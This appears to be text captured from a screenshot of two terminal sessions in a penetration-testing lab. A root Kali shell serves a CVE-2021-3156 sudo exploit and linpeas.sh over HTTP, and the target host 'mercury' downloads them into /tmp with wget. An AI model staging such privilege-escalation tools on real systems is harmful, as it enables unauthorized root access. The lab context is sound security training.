 linuxmaster@mercury: /...
linuxmaster@mercury: /tmp
linuxmaster@mercury: /tmp 146x18
linuxmaster@mercury:/tmp$ wget --recursive --no-parent http://10.10.10.5:8000
root@kali: ~/Downloads 158x17
┌──(root💀kali)-[~]
└─# cd Downloads
┌──(root💀kali)-[~/Downloads]
└─# ls
CVE-2021-3156  linpeas.sh
┌──(root💀kali)-[~/Downloads]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...